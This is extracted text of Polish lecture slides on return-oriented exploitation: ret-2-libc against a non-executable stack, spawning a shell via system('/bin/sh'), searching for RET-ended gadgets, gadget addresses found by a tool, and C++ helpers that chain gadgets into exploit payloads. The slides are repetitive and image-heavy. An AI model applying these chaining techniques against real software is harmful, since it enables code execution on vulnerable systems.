



## **ret-2-libc vs. niewykonywalny stos**

### **STOS**



# **EIP = instrukcja ret w main()**



## **ret-2-libc vs. niewykonywalny stos**

## **STOS**



## EIP = system(,,/bin/sh")



## **ret-2-libc vs. niewykonywalny stos**

### **STOS**



# **EIP = exit(0x6e69622f)**



**Return-oriented exploiting** 35

## **ret-2-libc vs. niewykonywalny stos**

## **Wniosek:**

## **Atakujący spowodował uruchomienie shell'a, mimo iż CPU nie wykonał żadnej instrukcji dostarczonej przez atakującego!**


# **ret-2-???**



# **ret-2-???**

# **Można wrócić do każdego adresu który jest w pamięci wykonywalnej!**



# **ret-2-???**

# **Można wrócić do każdego adresu który jest w pamięci wykonywalnej! - ret-2-lib(c)**



# **ret-2-???**

**Można wrócić do każdego adresu który jest w pamięci wykonywalnej! - ret-2-lib(c) - ret-2-application**



# **ret-2-???**

**Można wrócić do każdego adresu który jest w pamięci wykonywalnej! - ret-2-lib(c) - ret-2-application - ret-2-data**



# **ret-2-???**

**Można wrócić do każdego adresu który jest w pamięci wykonywalnej! - ret-2-lib(c) - ret-2-application - ret-2-data - ret-2-headers**



# **ret-2-???**

**Można wrócić do każdego adresu który jest w pamięci wykonywalnej! - ret-2-lib(c) - ret-2-application - ret-2-data - ret-2-headers - ret-2-shared-memory**



# **ret-2-???**

**Można wrócić do każdego adresu który jest w pamięci wykonywalnej! - ret-2-lib(c) - ret-2-application - ret-2-data - ret-2-headers - ret-2-shared-memory - ret-2-mapped-files**

**Return-oriented exploiting** 

# **ret-2-???**

# **Można wrócić do każdego adresu który jest w pamięci wykonywalnej!**

# **- ret-2-anything**





# **Do czego warto wracać?**



**Return-oriented exploiting 46 / ∞**

**Do czego warto wracać? Warto wracać do każdej sekwencji opcode'ów zakończonej poleceniem powrotu:**

# **RET lub RETN X**



**Return-oriented exploiting** 

**Do czego warto wracać? Warto wracać do każdej sekwencji opcode'ów zakończonej poleceniem powrotu:**

# **RET lub RETN X POP rejestr + JMP rejestr**



**Return-oriented exploiting** 

**Do czego warto wracać? Warto wracać do każdej sekwencji opcode'ów zakończonej poleceniem powrotu:**

**RET lub RETN X POP rejestr + JMP rejestr dowolna analogiczna sekwencja**



# **!!! WAŻNE !!!**

**Oprócz sekwencji celowo zakończonych opcodem RET (C3) lub RETN (C2) możemy powracać również do sekwencji w których wystąpienie C3/C2 jest przypadkowe!**



# **Przykład: mov eax, 0x0000C358**



# **Przykład: mov eax, 0x0000C358 B8 58 C3 00 00**



# **Przykład: mov eax, 0x0000C358 B8 58 C3 00 00**

**mov eax, 0x0000C358**



# **Przykład: mov eax, 0x0000C358 B8 58 C3 00 00**

**mov eax, 0x0000C358**

**pop eax ret**



**Return-oriented exploiting 54 / ∞**

**Wyszukiwanie sekwencji...**



**Wyszukiwanie sekwencji... Dla każdego bajtu: 1. Jeżeli bajt jest równy C3 lub C2: 1.1. Cofnij się o 10 bajtów 1.2. Zdisassembluj instrukcje 1.3. Idź do nastepnego bajtu 1.4. Jeżeli nie dotarłeś jeszcze do C3/C2, idź do punktu 1.2. 2. Idź do następnego bajtu**



**Wyszukiwanie sekwencji...**

**Należy wykonać zaprezentowany algorytm dla każdego obszaru pamięci wykonywalnej atakowanej aplikacji.**

**Wynikiem działania algorytmu jest lista sekwencji instrukcji i ich adresów.**



# **DEMO 01 i 02**



**Return-oriented exploiting 58 / ∞**

# **Co ciekawego znalazł rta\_finder.exe ?**



**Co ciekawego znalazł rta\_finder.exe ?**

#### **---- RTA @ 6678a0c2 ---- (2) POP ECX RET**

**SetECX(a) → 6678a0c2 a**



**Return-oriented exploiting 60 / ∞**

**Co ciekawego znalazł rta\_finder.exe ?**

#### **---- RTA @ 77c3cb2a ---- (2) POP EDX RET**

**SetEDX(a) → 77c3cb2a a**

**Return-oriented exploiting 61 / ∞**

# **Co ciekawego znalazł rta\_finder.exe ?**

#### **---- RTA @ 77c33c42 ---- (3) MOV [EDX], ECX RET**

# **Poke(a,b) → SetECX(a) SetECX(b) 77c33c42**



**Return-oriented exploiting 62 / ∞**

**Ułatwiamy sobie tworzenie exploitów!**

**Potrzebne będą:**

**- Komplikator języka C++ - Nasz ulubiony edytor**



**vector<DWORD> exploit; exploit.resize(20);**

**}**

**#define ADDR\_SETECX 0x6678a0c1**

**void SetECX(DWORD a) { exploit.push\_back(ADDR\_SETECX); exploit.push\_back(a);**



## **#define ADDR\_SETEDX 0x77c3cb29**

**void SetEDX(DWORD a) { exploit.push\_back(ADDR\_SETEDX);** exploit.push back(a);

**}**



## **#define ADDR\_POKE 0x77c33c40**

# **void Poke(DWORD dst, DWORD a) { SetECX(a); SetEDX(dst); exploit.push\_back(ADDR\_POKE);**

**}**



**Return-oriented exploiting 66** 

**void Emit(DWORD dst, const void \*what, DWORD count)**

**{**

**}**

 **DWORD \*dwhat = (DWORD\*)what; for(; count >= 4; dst+=4, count-=4, dwhat++) Poke(dst, \*dwhat);**



**void Emit(DWORD dst, const void \*what, DWORD count)**

**{**

**}**

 **DWORD \*dwhat = (DWORD\*)what; for(; count >= 4; dst+=4, count-=4, dwhat++) Poke(dst, \*dwhat);**



# **Pseudo-język pseudo-skryptowy Problem wywoływania funkcji z parametrami**

#### **STOS**



# **EIP = X**



**Return-oriented exploiting 69 / ∞**

# **Pseudo-język pseudo-skryptowy Problem wywoływania funkcji z parametrami**

#### **STOS**



# **EIP = addr funkcji**



**Return-oriented exploiting** 

# **Pseudo-język pseudo-skryptowy Problem wywoływania funkcji z parametrami**

#### **STOS**



# **EIP = następny RET**



**Return-oriented exploiting** 

# **Pseudo-język pseudo-skryptowy** Problem wywoływania unkcji z parametrar



# **EIP = arg1**



**Return-oriented exploiting 72 / ∞**




### **EIP = addr funkcji**



#### **STOS**



# **EIP = pop EAX**



**Return-oriented exploiting** 

#### **STOS**



### **EIP = pop EDX**



**Return-oriented exploiting 76 / ∞**

#### **STOS**



### **EIP = pop EBP**



**Return-oriented exploiting 77 / ∞**

#### **STOS**

